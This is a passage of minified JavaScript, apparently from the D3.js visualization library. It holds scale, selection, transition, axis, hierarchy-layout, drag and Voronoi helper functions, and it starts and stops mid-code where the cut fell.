arguments.length?(t=Xo.call(e,Cl),n):t.slice()},n.copy=function(){return Ic().domain(t)},Ne(n)}function S1(n,t){return(t=Math.log(t/n))?function(e){return Math.log(e/n)/t}:Wo(t)}function A1(n,t){return n<0?function(e){return-Math.pow(-t,e)*Math.pow(-n,1-e)}:function(e){return Math.pow(t,e)*Math.pow(n,1-e)}}function E1(n){return isFinite(n)?+("1e"+n):n<0?0:n}function Yc(n){return n===10?E1:n===Math.E?Math.exp:function(t){return Math.pow(n,t)}}function Bc(n){return n===Math.E?Math.log:n===10&&Math.log10||n===2&&Math.log2||(n=Math.log(n),function(t){return Math.log(t)/n})}function jc(n){return function(t){return-n(-t)}}function Hc(){function n(){return i=Bc(r),u=Yc(r),e()[0]<0&&(i=jc(i),u=jc(u)),t}var t=Er(S1,A1).domain([1,10]),e=t.domain,r=10,i=Bc(10),u=Yc(10);return t.base=function(o){return arguments.length?(r=+o,n()):r},t.domain=function(o){return arguments.length?(e(o),n()):e()},t.ticks=function(o){var a,c=e(),s=c[0],l=c[c.length-1];(a=l<s)&&(v=s,s=l,l=v);var h,f,p,v=i(s),g=i(l),_=o==null?10:+o,y=[];if(!(r%1)&&g-v<_){if(v=Math.round(v)-1,g=Math.round(g)+1,s>0){for(;v<g;++v)for(f=1,h=u(v);f<r;++f)if(p=h*f,!(p<s)){if(p>l)break;y.push(p)}}else for(;v<g;++v)for(f=r-1,h=u(v);f>=1;--f)if(p=h*f,!(p<s)){if(p>l)break;y.push(p)}}else y=Kr(v,g,Math.min(g-v,_)).map(u);return a?y.reverse():y},t.tickFormat=function(o,a){if(a==null&&(a=r===10?".0e":","),typeof a!="function"&&(a=d.format(a)),o===1/0)return a;o==null&&(o=10);var c=Math.max(1,r*o/t.ticks().length);return function(s){var l=s/u(Math.round(i(s)));return l*r<r-.5&&(l*=r),l<=c?a(s):""}},t.nice=function(){return e(zl(e(),{floor:function(o){return u(Math.floor(i(o)))},ceil:function(o){return u(Math.ceil(i(o)))}}))},t.copy=function(){return Ar(t,Hc().base(r))},t}function jt(n,t){return n<0?-Math.pow(-n,t):Math.pow(n,t)}function Nu(){function n(u,o){return(o=jt(o,e)-(u=jt(u,e)))?function(a){return(jt(a,e)-u)/o}:Wo(o)}function t(u,o){return o=jt(o,e)-(u=jt(u,e)),function(a){return jt(u+o*a,1/e)}}var e=1,r=Er(n,t),i=r.domain;return r.exponent=function(u){return arguments.length?(e=+u,i(i())):e},r.copy=function(){return Ar(r,Nu().exponent(e))},Ne(r)}function C1(){return Nu().exponent(.5)}function Xc(){function n(){var u=0,o=Math.max(1,r.length);for(i=new Array(o-1);++u<o;)i[u-1]=Ue(e,u/o);return t}function t(u){if(!isNaN(u=+u))return r[Et(i,u)]}var e=[],r=[],i=[];return t.invertExtent=function(u){var o=r.indexOf(u);return o<0?[NaN,NaN]:[o>0?i[o-1]:e[0],o<i.length?i[o]:e[e.length-1]]},t.domain=function(u){if(!arguments.length)return e.slice();e=[];for(var o,a=0,c=u.length;a<c;++a)o=u[a],o==null||isNaN(o=+o)||e.push(o);return e.sort(At),n()},t.range=function(u){return arguments.length?(r=pt.call(u),n()):r.slice()},t.quantiles=function(){return i.slice()},t.copy=function(){return Xc().domain(e).range(r)},t}function Vc(){function n(a){if(a<=a)return o[Et(u,a,0,i)]}function t(){var a=-1;for(u=new Array(i);++a<i;)u[a]=((a+1)*r-(a-i)*e)/(i+1);return n}var e=0,r=1,i=1,u=[.5],o=[0,1];return n.domain=function(a){return arguments.length?(e=+a[0],r=+a[1],t()):[e,r]},n.range=function(a){return arguments.length?(i=(o=pt.call(a)).length-1,t()):o.slice()},n.invertExtent=function(a){var c=o.indexOf(a);return c<0?[NaN,NaN]:c<1?[e,u[0]]:c>=i?[u[i-1],r]:[u[c-1],u[c]]},n.copy=function(){return Vc().domain([e,r]).range(o)},Ne(n)}function Wc(){function n(i){if(i<=i)return e[Et(t,i,0,r)]}var t=[.5],e=[0,1],r=1;return n.domain=function(i){return arguments.length?(t=pt.call(i),r=Math.min(t.length,e.length-1),n):t.slice()},n.range=function(i){return arguments.length?(e=pt.call(i),r=Math.min(t.length,e.length-1),n):e.slice()},n.invertExtent=function(i){var u=e.indexOf(i);return[t[u-1],t[u]]},n.copy=function(){return Wc().domain(t).range(e)},n}function P1(n){return new Date(n)}function z1(n){return n instanceof Date?+n:+new Date(+n)}function Su(n,t,e,r,i,u,o,a,c){function s(M){return(o(M)<M?v:u(M)<M?g:i(M)<M?_:r(M)<M?y:t(M)<M?e(M)<M?m:x:n(M)<M?T:w)(M)}function l(M,N,S,C){if(M==null&&(M=10),typeof M=="number"){var z=Math.abs(S-N)/M,P=oo(function(O){return O[2]}).right(k,z);P===k.length?(C=yt(N/$o,S/$o,M),M=n):P?(P=k[z/k[P-1][2]<k[P][2]/z?P-1:P],C=P[1],M=P[0]):(C=yt(N,S,M),M=a)}return C==null?M:M.every(C)}var h=Er(ku,Sn),f=h.invert,p=h.domain,v=c(".%L"),g=c(":%S"),_=c("%I:%M"),y=c("%I %p"),m=c("%a %d"),x=c("%b %d"),T=c("%B"),w=c("%Y"),k=[[o,1,Ze],[o,5,5*Ze],[o,15,15*Ze],[o,30,30*Ze],[u,1,Ge],[u,5,5*Ge],[u,15,15*Ge],[u,30,30*Ge],[i,1,Je],[i,3,3*Je],[i,6,6*Je],[i,12,12*Je],[r,1,Qe],[r,2,2*Qe],[e,1,Iy],[t,1,ql],[t,3,3*ql],[n,1,$o]];return h.invert=function(M){return new Date(f(M))},h.domain=function(M){return arguments.length?p(Xo.call(M,z1)):p().map(P1)},h.ticks=function(M,N){var S,C=p(),z=C[0],P=C[C.length-1],O=P<z;return O&&(S=z,z=P,P=S),S=l(M,z,P,N),S=S?S.range(z,P+1):[],O?S.reverse():S},h.tickFormat=function(M,N){return N==null?s:c(N)},h.nice=function(M,N){var S=p();return(M=l(M,S[0],S[S.length-1],N))?p(zl(S,M)):h},h.copy=function(){return Ar(h,Su(n,t,e,r,i,u,o,a,c))},h}function Cr(n){var t=n.length;return function(e){return n[Math.max(0,Math.min(t-1,Math.floor(e*t)))]}}function $c(n){function t(u){var o=(u-e)/(r-e);return n(i?Math.max(0,Math.min(1,o)):o)}var e=0,r=1,i=!1;return t.domain=function(u){return arguments.length?(e=+u[0],r=+u[1],t):[e,r]},t.clamp=function(u){return arguments.length?(i=!!u,t):i},t.interpolator=function(u){return arguments.length?(n=u,t):n},t.copy=function(){return $c(n).domain([e,r]).clamp(i)},Ne(t)}function q1(n){return function(){var t=this.ownerDocument,e=this.namespaceURI;return e===Zo&&t.documentElement.namespaceURI===Zo?t.createElement(n):t.createElementNS(e,n)}}function R1(n){return function(){return this.ownerDocument.createElementNS(n.space,n.local)}}function Zc(){return new Au}function Au(){this._="@"+(++tm).toString(36)}function L1(n,t,e){return n=Gc(n,t,e),function(r){var i=r.relatedTarget;i&&(i===this||8&i.compareDocumentPosition(this))||n.call(this,r)}}function Gc(n,t,e){return function(r){var i=d.event;d.event=r;try{n.call(this,this.__data__,t,e)}finally{d.event=i}}}function U1(n){return n.trim().split(/^|\s+/).map(function(t){var e="",r=t.indexOf(".");return r>=0&&(e=t.slice(r+1),t=t.slice(0,r)),{type:t,name:e}})}function D1(n){return function(){var t=this.__on;if(t){for(var e,r=0,i=-1,u=t.length;r<u;++r)e=t[r],n.type&&e.type!==n.type||e.name!==n.name?t[++i]=e:this.removeEventListener(e.type,e.listener,e.capture);++i?t.length=i:delete this.__on}}}function O1(n,t,e){var r=Ll.hasOwnProperty(n.type)?L1:Gc;return function(i,u,o){var a,c=this.__on,s=r(t,u,o);if(c){for(var l=0,h=c.length;l<h;++l)if((a=c[l]).type===n.type&&a.name===n.name)return this.removeEventListener(a.type,a.listener,a.capture),this.addEventListener(a.type,a.listener=s,a.capture=e),void(a.value=t)}this.addEventListener(n.type,s,e),a={type:n.type,name:n.name,value:t,listener:s,capture:e},c?c.push(a):this.__on=[a]}}function Se(n,t,e,r){var i=d.event;n.sourceEvent=d.event,d.event=n;try{return t.apply(e,r)}finally{d.event=i}}function F1(){}function I1(){return[]}function Pr(n,t){this.ownerDocument=n.ownerDocument,this.namespaceURI=n.namespaceURI,this._next=null,this._parent=n,this.__data__=t}function Y1(n,t,e,r,i,u){for(var o,a=0,c=t.length,s=u.length;a<s;++a)(o=t[a])?(o.__data__=u[a],r[a]=o):e[a]=new Pr(n,u[a]);for(;a<c;++a)(o=t[a])&&(i[a]=o)}function B1(n,t,e,r,i,u,o){var a,c,s,l={},h=t.length,f=u.length,p=new Array(h);for(a=0;a<h;++a)(c=t[a])&&(p[a]=s=Dl+o.call(c,c.__data__,a,t),s in l?i[a]=c:l[s]=c);for(a=0;a<f;++a)s=Dl+o.call(n,u[a],a,u),(c=l[s])?(r[a]=c,c.__data__=u[a],l[s]=null):e[a]=new Pr(n,u[a]);for(a=0;a<h;++a)(c=t[a])&&l[p[a]]===c&&(i[a]=c)}function j1(n,t){return n<t?-1:n>t?1:n>=t?0:NaN}function H1(n){return function(){this.removeAttribute(n)}}function X1(n){return function(){this.removeAttributeNS(n.space,n.local)}}function V1(n,t){return function(){this.setAttribute(n,t)}}function W1(n,t){return function(){this.setAttributeNS(n.space,n.local,t)}}function $1(n,t){return function(){var e=t.apply(this,arguments);e==null?this.removeAttribute(n):this.setAttribute(n,e)}}function Z1(n,t){return function(){var e=t.apply(this,arguments);e==null?this.removeAttributeNS(n.space,n.local):this.setAttributeNS(n.space,n.local,e)}}function G1(n){return function(){this.style.removeProperty(n)}}function J1(n,t,e){return function(){this.style.setProperty(n,t,e)}}function Q1(n,t,e){return function(){var r=t.apply(this,arguments);r==null?this.style.removeProperty(n):this.style.setProperty(n,r,e)}}function K1(n){return function(){delete this[n]}}function np(n,t){return function(){this[n]=t}}function tp(n,t){return function(){var e=t.apply(this,arguments);e==null?delete this[n]:this[n]=e}}function Jc(n){return n.trim().split(/^|\s+/)}function Eu(n){return n.classList||new Qc(n)}function Qc(n){this._node=n,this._names=Jc(n.getAttribute("class")||"")}function Kc(n,t){for(var e=Eu(n),r=-1,i=t.length;++r<i;)e.add(t[r])}function ns(n,t){for(var e=Eu(n),r=-1,i=t.length;++r<i;)e.remove(t[r])}function ep(n){return function(){Kc(this,n)}}function rp(n){return function(){ns(this,n)}}function ip(n,t){return function(){(t.apply(this,arguments)?Kc:ns)(this,n)}}function up(){this.textContent=""}function op(n){return function(){this.textContent=n}}function ap(n){return function(){var t=n.apply(this,arguments);this.textContent=t??""}}function cp(){this.innerHTML=""}function sp(n){return function(){this.innerHTML=n}}function fp(n){return function(){var t=n.apply(this,arguments);this.innerHTML=t??""}}function lp(){this.nextSibling&&this.parentNode.appendChild(this)}function hp(){this.previousSibling&&this.parentNode.insertBefore(this,this.parentNode.firstChild)}function pp(){return null}function dp(){var n=this.parentNode;n&&n.removeChild(this)}function ts(n,t,e){var r=ue(n),i=r.CustomEvent;i?i=new i(t,e):(i=r.document.createEvent("Event"),e?(i.initEvent(t,e.bubbles,e.cancelable),i.detail=e.detail):i.initEvent(t,!1,!1)),n.dispatchEvent(i)}function gp(n,t){return function(){return ts(this,n,t)}}function vp(n,t){return function(){return ts(this,n,t.apply(this,arguments))}}function bn(n,t){this._groups=n,this._parents=t}function Mt(){return new bn([[document.documentElement]],ea)}function Cu(n,t){var e=n.__transition;if(!e||!(e=e[t])||e.state>Ol)throw new Error("too late");return e}function Tt(n,t){var e=n.__transition;if(!e||!(e=e[t])||e.state>bi)throw new Error("too late");return e}function Jn(n,t){var e=n.__transition;if(!e||!(e=e[t]))throw new Error("too late");return e}function _p(n,t,e){function r(s){e.state=ra,e.timer.restart(i,e.delay,e.time),e.delay<=s&&i(s-e.delay)}function i(s){var l,h,f,p;if(e.state!==ra)return o();for(l in c)if(p=c[l],p.name===e.name){if(p.state===ia)return Ro(i);p.state===Fl?(p.state=wi,p.timer.stop(),p.on.call("interrupt",n,n.__data__,p.index,p.group),delete c[l]):+l<t&&(p.state=wi,p.timer.stop(),delete c[l])}if(Ro(function(){e.state===ia&&(e.state=Fl,e.timer.restart(u,e.delay,e.time),u(s))}),e.state=bi,e.on.call("start",n,n.__data__,e.index,e.group),e.state===bi){for(e.state=ia,a=new Array(f=e.tween.length),l=0,h=-1;l<f;++l)(p=e.tween[l].value.call(n,n.__data__,e.index,e.group))&&(a[++h]=p);a.length=h+1}}function u(s){for(var l=s<e.duration?e.ease.call(null,s/e.duration):(e.timer.restart(o),e.state=ua,1),h=-1,f=a.length;++h<f;)a[h].call(null,l);e.state===ua&&(e.on.call("end",n,n.__data__,e.index,e.group),o())}function o(){e.state=wi,e.timer.stop(),delete c[t];for(var s in c)return;delete n.__transition}var a,c=n.__transition;c[t]=e,e.timer=Sr(r,0,e.time)}function yp(n,t){var e,r;return function(){var i=Tt(this,n),u=i.tween;if(u!==e){r=e=u;for(var o=0,a=r.length;o<a;++o)if(r[o].name===t){r=r.slice(),r.splice(o,1);break}}i.tween=r}}function mp(n,t,e){var r,i;if(typeof e!="function")throw new Error;return function(){var u=Tt(this,n),o=u.tween;if(o!==r){i=(r=o).slice();for(var a={name:t,value:e},c=0,s=i.length;c<s;++c)if(i[c].name===t){i[c]=a;break}c===s&&i.push(a)}u.tween=i}}function Pu(n,t,e){var r=n._id;return n.each(function(){var i=Tt(this,r);(i.value||(i.value={}))[t]=e.apply(this,arguments)}),function(i){return Jn(i,r).value[t]}}function xp(n){return function(){this.removeAttribute(n)}}function bp(n){return function(){this.removeAttributeNS(n.space,n.local)}}function wp(n,t,e){var r,i;return function(){var u=this.getAttribute(n);return u===e?null:u===r?i:i=t(r=u,e)}}function Mp(n,t,e){var r,i;return function(){var u=this.getAttributeNS(n.space,n.local);return u===e?null:u===r?i:i=t(r=u,e)}}function Tp(n,t,e){var r,i,u;return function(){var o,a=e(this);return a==null?void this.removeAttribute(n):(o=this.getAttribute(n),o===a?null:o===r&&a===i?u:u=t(r=o,i=a))}}function kp(n,t,e){var r,i,u;return function(){var o,a=e(this);return a==null?void this.removeAttributeNS(n.space,n.local):(o=this.getAttributeNS(n.space,n.local),o===a?null:o===r&&a===i?u:u=t(r=o,i=a))}}function Np(n,t){function e(){var r=this,i=t.apply(r,arguments);return i&&function(u){r.setAttributeNS(n.space,n.local,i(u))}}return e._value=t,e}function Sp(n,t){function e(){var r=this,i=t.apply(r,arguments);return i&&function(u){r.setAttribute(n,i(u))}}return e._value=t,e}function Ap(n,t){return function(){Cu(this,n).delay=+t.apply(this,arguments)}}function Ep(n,t){return t=+t,function(){Cu(this,n).delay=t}}function Cp(n,t){return function(){Tt(this,n).duration=+t.apply(this,arguments)}}function Pp(n,t){return t=+t,function(){Tt(this,n).duration=t}}function zp(n,t){if(typeof t!="function")throw new Error;return function(){Tt(this,n).ease=t}}function qp(n){return(n+"").trim().split(/^|\s+/).every(function(t){var e=t.indexOf(".");return e>=0&&(t=t.slice(0,e)),!t||t==="start"})}function Rp(n,t,e){var r,i,u=qp(t)?Cu:Tt;return function(){var o=u(this,n),a=o.on;a!==r&&(i=(r=a).copy()).on(t,e),o.on=i}}function Lp(n){return function(){var t=this.parentNode;for(var e in this.__transition)if(+e!==n)return;t&&t.removeChild(this)}}function Up(n,t){var e,r,i;return function(){var u=ue(this).getComputedStyle(this,null),o=u.getPropertyValue(n),a=(this.style.removeProperty(n),u.getPropertyValue(n));return o===a?null:o===e&&a===r?i:i=t(e=o,r=a)}}function Dp(n){return function(){this.style.removeProperty(n)}}function Op(n,t,e){var r,i;return function(){var u=ue(this).getComputedStyle(this,null).getPropertyValue(n);return u===e?null:u===r?i:i=t(r=u,e)}}function Fp(n,t,e){var r,i,u;return function(){var o=ue(this).getComputedStyle(this,null),a=o.getPropertyValue(n),c=e(this);return c==null&&(this.style.removeProperty(n),c=o.getPropertyValue(n)),a===c?null:a===r&&c===i?u:u=t(r=a,i=c)}}function Ip(n,t,e){function r(){var i=this,u=t.apply(i,arguments);return u&&function(o){i.style.setProperty(n,u(o),e)}}return r._value=t,r}function Yp(n){return function(){this.textContent=n}}function Bp(n){return function(){var t=n(this);this.textContent=t??""}}function jn(n,t,e,r){this._groups=n,this._parents=t,this._name=e,this._id=r}function es(n){return Mt().transition(n)}function rs(){return++r2}function jp(n,t){for(var e;!(e=n.__transition)||!(e=e[t]);)if(!(n=n.parentNode))return oa.time=Bt(),oa;return e}function Hp(n,t,e){var r=n(e);return"translate("+(isFinite(r)?r:t(e))+",0)"}function Xp(n,t,e){var r=n(e);return"translate(0,"+(isFinite(r)?r:t(e))+")"}function Vp(n){var t=n.bandwidth()/2;return n.round()&&(t=Math.round(t)),function(e){return n(e)+t}}function Wp(){return!this.__axis}function zr(n,t){function e(s){var l,h=i??(t.ticks?t.ticks.apply(t,r):t.domain()),f=u??(t.tickFormat?t.tickFormat.apply(t,r):Yl),p=Math.max(o,0)+c,v=n===Ti||n===ca?Hp:Xp,g=t.range(),_=g[0]+.5,y=g[g.length-1]+.5,m=(t.bandwidth?Vp:Yl)(t.copy()),x=s.selection?s.selection():s,T=x.selectAll(".domain").data([null]),w=x.selectAll(".tick").data(h,t).order(),k=w.exit(),M=w.enter().append("g").attr("class","tick"),N=w.select("line"),S=w.select("text"),C=n===Ti||n===tr?-1:1,z=n===tr||n===ki?(l="x","y"):(l="y","x");T=T.merge(T.enter().insert("path",".tick").attr("class","domain").attr("stroke","#000")),w=w.merge(M),N=N.merge(M.append("line").attr("stroke","#000").attr(l+"2",C*o).attr(z+"1",.5).attr(z+"2",.5)),S=S.merge(M.append("text").attr("fill","#000").attr(l,C*p).attr(z,.5).attr("dy",n===Ti?"0em":n===ca?"0.71em":"0.32em")),s!==x&&(T=T.transition(s),w=w.transition(s),N=N.transition(s),S=S.transition(s),k=k.transition(s).attr("opacity",Bl).attr("transform",function(P){return v(m,this.parentNode.__axis||m,P)}),M.attr("opacity",Bl).attr("transform",function(P){return v(this.parentNode.__axis||m,m,P)})),k.remove(),T.attr("d",n===tr||n==ki?"M"+C*a+","+_+"H0.5V"+y+"H"+C*a:"M"+_+","+C*a+"V0.5H"+y+"V"+C*a),w.attr("opacity",1).attr("transform",function(P){return v(m,m,P)}),N.attr(l+"2",C*o),S.attr(l,C*p).text(f),x.filter(Wp).attr("fill","none").attr("font-size",10).attr("font-family","sans-serif").attr("text-anchor",n===ki?"start":n===tr?"end":"middle"),x.each(function(){this.__axis=m})}var r=[],i=null,u=null,o=6,a=6,c=3;return e.scale=function(s){return arguments.length?(t=s,e):t},e.ticks=function(){return r=aa.call(arguments),e},e.tickArguments=function(s){return arguments.length?(r=s==null?[]:aa.call(s),e):r.slice()},e.tickValues=function(s){return arguments.length?(i=s==null?null:aa.call(s),e):i&&i.slice()},e.tickFormat=function(s){return arguments.length?(u=s,e):u},e.tickSize=function(s){return arguments.length?(o=a=+s,e):o},e.tickSizeInner=function(s){return arguments.length?(o=+s,e):o},e.tickSizeOuter=function(s){return arguments.length?(a=+s,e):a},e.tickPadding=function(s){return arguments.length?(c=+s,e):c},e}function $p(n){return zr(Ti,n)}function Zp(n){return zr(ki,n)}function Gp(n){return zr(ca,n)}function Jp(n){return zr(tr,n)}function Qp(n,t){return n.parent===t.parent?1:2}function Kp(n){return n.reduce(nd,0)/n.length}function nd(n,t){return n+t.x}function td(n){return 1+n.reduce(ed,0)}function ed(n,t){return Math.max(n,t.y)}function rd(n){for(var t;t=n.children;)n=t[0];return n}function id(n){for(var t;t=n.children;)n=t[t.length-1];return n}function ud(n,t){if(n===t)return n;var e=n.ancestors(),r=t.ancestors(),i=null;for(n=e.pop(),t=r.pop();n===t;)i=n,n=e.pop(),t=r.pop();return i}function zu(n,t){var e,r,i,u,o,a=new Ht(n),c=+n.value&&(a.value=n.value),s=[a];for(t==null&&(t=ad);e=s.pop();)if(c&&(e.value=+e.data.value),(i=t(e.data))&&(o=i.length))for(e.children=new Array(o),u=o-1;u>=0;--u)s.push(r=e.children[u]=new Ht(i[u])),r.parent=e,r.depth=e.depth+1;return a.eachBefore(is)}function od(){return zu(this).eachBefore(cd)}function ad(n){return n.children}function cd(n){n.data=n.data.data}function is(n){var t=0;do n.height=t;while((n=n.parent)&&n.height<++t)}function Ht(n){this.data=n,this.depth=this.height=0,this.parent=null}function sd(n){this._=n,this.next=null}function fd(n,t){var e=t.x-n.x,r=t.y-n.y,i=n.r-t.r;return i*i+1e-6>e*e+r*r}function us(n,t){var e,r,i,u=null,o=n.head;switch(t.length){case 1:e=ld(t[0]);break;case 2:e=hd(t[0],t[1]);break;case 3:e=pd(t[0],t[1],t[2])}for(;o;)i=o._,r=o.next,e&&fd(e,i)?u=o:(u?(n.tail=u,u.next=null):n.head=n.tail=null,t.push(i),e=us(n,t),t.pop(),n.head?(o.next=n.head,n.head=o):(o.next=null,n.head=n.tail=o),u=n.tail,u.next=r),o=r;return n.tail=u,e}function ld(n){return{x:n.x,y:n.y,r:n.r}}function hd(n,t){var e=n.x,r=n.y,i=n.r,u=t.x,o=t.y,a=t.r,c=u-e,s=o-r,l=a-i,h=Math.sqrt(c*c+s*s);return{x:(e+u+c/h*l)/2,y:(r+o+s/h*l)/2,r:(h+i+a)/2}}function pd(n,t,e){var r=n.x,i=n.y,u=n.r,o=t.x,a=t.y,c=t.r,s=e.x,l=e.y,h=e.r,f=2*(r-o),p=2*(i-a),v=2*(c-u),g=r*r+i*i-u*u-o*o-a*a+c*c,_=2*(r-s),y=2*(i-l),m=2*(h-u),x=r*r+i*i-u*u-s*s-l*l+h*h,T=_*p-f*y,w=(p*x-y*g)/T-r,k=(y*v-p*m)/T,M=(_*g-f*x)/T-i,N=(f*m-_*v)/T,S=k*k+N*N-1,C=2*(w*k+M*N+u),z=w*w+M*M-u*u,P=(-C-Math.sqrt(C*C-4*S*z))/(2*S);return{x:w+k*P+r,y:M+N*P+i,r:P}}function os(n,t,e){var r=n.x,i=n.y,u=t.r+e.r,o=n.r+e.r,a=t.x-r,c=t.y-i,s=a*a+c*c;if(s){var l=.5+((o*=o)-(u*=u))/(2*s),h=Math.sqrt(Math.max(0,2*u*(o+s)-(o-=s)*o-u*u))/(2*s);e.x=r+l*a+h*c,e.y=i+l*c-h*a}else e.x=r+o,e.y=i}function qu(n,t){var e=t.x-n.x,r=t.y-n.y,i=n.r+t.r;return i*i>e*e+r*r}function as(n,t,e){var r=n.x-t,i=n.y-e;return r*r+i*i}function qr(n){this._=n,this.next=null,this.previous=null}function cs(n){if(!(i=n.length))return 0;var t,e,r,i;if(t=n[0],t.x=0,t.y=0,!(i>1))return t.r;if(e=n[1],t.x=-e.r,e.x=t.r,e.y=0,!(i>2))return t.r+e.r;os(e,t,r=n[2]);var u,o,a,c,s,l,h,f=t.r*t.r,p=e.r*e.r,v=r.r*r.r,g=f+p+v,_=f*t.x+p*e.x+v*r.x,y=f*t.y+p*e.y+v*r.y;t=new qr(t),e=new qr(e),r=new qr(r),t.next=r.previous=e,e.next=t.previous=r,r.next=e.previous=t;n:for(a=3;a<i;++a){if(os(t._,e._,r=n[a]),r=new qr(r),(s=t.previous)===(c=e.next)){if(qu(c._,r._)){t=e,e=c,--a;continue n}}else{l=c._.r,h=s._.r;do if(l<=h){if(qu(c._,r._)){e=c,t.next=e,e.previous=t,--a;continue n}c=c.next,l+=c._.r}else{if(qu(s._,r._)){t=s,t.next=e,e.previous=t,--a;continue n}s=s.previous,h+=s._.r}while(c!==s.next)}for(r.previous=t,r.next=e,t.next=e.previous=e=r,g+=v=r._.r*r._.r,_+=v*r._.x,y+=v*r._.y,f=as(t._,u=_/g,o=y/g);(r=r.next)!==e;)(v=as(r._,u,o))<f&&(t=r,f=v);e=t.next}for(t=[e._],r=e;(r=r.next)!==e;)t.push(r._);for(r=jl(t),a=0;a<i;++a)t=n[a],t.x-=r.x,t.y-=r.y;return r.r}function dd(n){return n==null?null:Rr(n)}function Rr(n){if(typeof n!="function")throw new Error;return n}function kt(){return 0}function gd(n){return Math.sqrt(n.value)}function ss(n){return function(t){t.children||(t.r=Math.max(0,+n(t)||0))}}function Ru(n,t){return function(e){if(r=e.children){var r,i,u,o=r.length,a=n(e)*t||0;if(a)for(i=0;i<o;++i)r[i].r+=a;if(u=cs(r),a)for(i=0;i<o;++i)r[i].r-=a;e.r=u+a}}}function fs(n){return function(t){var e=t.parent;t.r*=n,e&&(t.x=e.x+n*t.x,t.y=e.y+n*t.y)}}function vd(n){return n.id}function _d(n){return n.parentId}function yd(n,t){return n.parent===t.parent?1:2}function Lu(n){var t=n.children;return t?t[0]:n.t}function Uu(n){var t=n.children;return t?t[t.length-1]:n.t}function md(n,t,e){var r=e/(t.i-n.i);t.c-=r,t.s+=e,n.c+=r,t.z+=e,t.m+=e}function xd(n){for(var t,e=0,r=0,i=n.children,u=i.length;--u>=0;)t=i[u],t.z+=e,t.m+=e,e+=t.s+(r+=t.c)}function bd(n,t,e){return n.a.parent===t.parent?n.a:e}function Lr(n,t){this._=n,this.parent=null,this.children=null,this.A=null,this.a=this,this.z=0,this.m=0,this.c=0,this.s=0,this.t=null,this.i=t}function wd(n){for(var t,e,r,i,u,o=new Lr(n,0),a=[o];t=a.pop();)if(r=t._.children)for(t.children=new Array(u=r.length),i=u-1;i>=0;--i)a.push(e=t.children[i]=new Lr(r[i],i)),e.parent=t;return(o.parent=new Lr(null,0)).children=[o],o}function ls(n,t,e,r,i,u){for(var o,a,c,s,l,h,f,p,v,g,_,y=[],m=t.children,x=0,T=0,w=m.length,k=t.value;x<w;){c=i-e,s=u-r;do l=m[T++].value;while(!l&&T<w);for(h=f=l,g=Math.max(s/c,c/s)/(k*n),_=l*l*g,v=Math.max(f/_,_/h);T<w;++T){if(l+=a=m[T].value,a<h&&(h=a),a>f&&(f=a),_=l*l*g,p=Math.max(f/_,_/h),p>v){l-=a;break}v=p}y.push(o={value:l,dice:c<s,children:m.slice(x,T)}),o.dice?er(o,e,r,i,k?r+=s*l/k:u):Ni(o,e,r,k?e+=c*l/k:i,u),k-=l,x=T}return y}function Md(n){return n.x+n.vx}function Td(n){return n.y+n.vy}function kd(n){return n.index}function hs(n,t){var e=n.get(t);if(!e)throw new Error("missing: "+t);return e}function Nd(n){return n.x}function Sd(n){return n.y}function Du(){d.event.stopImmediatePropagation()}function Ur(n,t){var e=n.document.documentElement,r=An(n).on("dragstart.drag",null);t&&(r.on("click.drag",ce,!0),setTimeout(function(){r.on("click.drag",null)},0)),"onselectstart"in e?r.on("selectstart.drag",null):(e.style.MozUserSelect=e.__noselect,delete e.__noselect)}function Ou(n,t,e,r,i,u,o,a,c,s){this.target=n,this.type=t,this.subject=e,this.identifier=r,this.active=i,this.x=u,this.y=o,this.dx=a,this.dy=c,this._=s}function Ad(){return!d.event.button}function Ed(){return this.parentNode}function Cd(n){return n??{x:d.event.x,y:d.event.y}}function Pd(n){return n[0]}function zd(n){return n[1]}function Dr(){this._=null}function Or(n){n.U=n.C=n.L=n.R=n.P=n.N=null}function Ae(n,t){var e=t,r=t.R,i=e.U;i?i.L===e?i.L=r:i.R=r:n._=r,r.U=i,e.U=r,e.R=r.L,e.R&&(e.R.U=e),r.L=e}function Ee(n,t){var e=t,r=t.L,i=e.U;i?i.L===e?i.L=r:i.R=r:n._=r,r.U=i,e.U=r,e.L=r.R,e.L&&(e.L.U=e),r.R=e}function ps(n){for(;n.L;)n=n.L;return n}function Ce(n,t,e,r){var i=[null,null],u=vn.push(i)-1;return i.left=n,i.right=t,e&&Fr(i,n,t,e),r&&Fr(i,t,n,r),En[n.index].halfedges.push(u),En[t.index].halfedges.push(u),i}function Pe(n,t,e){var r=[t,e];return r.left=n,r}function Fr(n,t,e,r){n[0]||n[1]?n.left===e?n[1]=r:n[0]=r:(n[0]=r,n.left=t,n.right=e)}function qd(n,t,e,r,i){var u,o=n[0],a=n[1],c=o[0],s=o[1],l=a[0],h=a[1],f=0,p=1,v=l-c,g=h-s;if(u=t-c,v||!(u>0)){if(u/=v,v<0){if(u<f)return;u<p&&(p=u)}else if(v>0){if(u>p)return;u>f&&(f=u)}if(u=r-c,v||!(u<0)){if(u/=v,v<0){if(u>p)return;u>f&&(f=u)}else if(v>0){if(u<f)return;u<p&&(p=u)}if(u=e-s,g||!(u>0)){if(u/=g,g<0){if(u<f)return;u<p&&(p=u)}else if(g>0){if(u>p)return;u>f&&(f=u)}if(u=i-s,g||!(u<0)){if(u/=g,g<0){if(u>p)return;u>f&&(f=u)}else if(g>0){if(u<f)return;u<p&&(p=u)}return!(f>0||p<1)||(f>0&&(n[0]=[c+f*v,s+f*g]),p<1&&(n[1]=[c+p*v,s+p*g]),!0)}}}}}function Rd(n,t,e,r,i){var u=n[1];if(u)return!0;var o,a,c=n[0],s=n.left,l=n.right,h=s[0],f=s[1],p=l[0],v=l[1],g=(h+p)/2,_=(f+v)/2;if(v===f){if(g<t||g>=r)return;if(h>p){if(c){if(c[1]>=i)return}else c=[g,e];u=[g,i]}else{if(c){if(c[1]<e)return}else c=[g,i];u=[g,e]}}else if(o=(h-p)/(v-f),a=_-o*g,o<-1||o>1)if(h>p){if(c){if(c[1]>=i)return}else c=[(e-a)/o,e];u=[(i-a)/o,i]}else{if(c){if(c[1]<e)return}else c=[(i-a)/o,i];u=[(e-a)/o,e]}else if(f<v){if(c){if(c[0]>=r)return}else c=[t,o*t+a];u=[r,o*r+a]}else{if(c){if(c[0]<t)return}else c=[r,o*r+a];u=[t,o*t+a]}return n[0]=c,n[1]=u,!0}function Ld(n,t,e,r){for(var i,u=vn.length;u--;)Rd(i=vn[u],n,t,e,r)&&qd(i,n,t,e,r)&&(Math.abs(i[0][0]-i[1][0])>K||Math.abs(i[0][1]-i[1][1])>K)||delete vn[u]}function Ud(n){return En[n.index]={site:n,halfedges:[]}}function Dd(n,t){var 